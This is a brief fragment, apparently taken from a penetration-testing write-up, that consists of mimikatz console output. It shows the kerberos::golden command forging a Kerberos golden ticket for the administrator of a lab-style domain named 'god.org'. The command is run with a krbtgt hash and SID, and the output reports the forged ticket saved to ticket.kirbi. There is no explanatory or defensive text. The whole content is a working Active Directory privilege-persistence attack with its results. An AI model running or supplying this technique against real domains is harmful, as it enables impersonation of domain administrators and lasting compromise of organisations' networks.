 mimikatz # kerberos::golden /admin:administrator /domain:god.org /id:500 /sid:S-
1-5-21-2952760202-1353902439-2381784089-500 /krbtgt:58e91a5ac358d86513ab22431231
4061
User      : administrator
Domain    : god.org (GOD)
SID       : S-1-5-21-2952760202-1353902439-2381784089-500
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 58e91a5ac358d86513ab224312314061 - rc4_hmac_nt
Lifetime  : 2020/3/9 21:13:12 ; 2030/3/7 21:13:12 ; 2030/3/7 21:13:12
-> Ticket : ticket.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !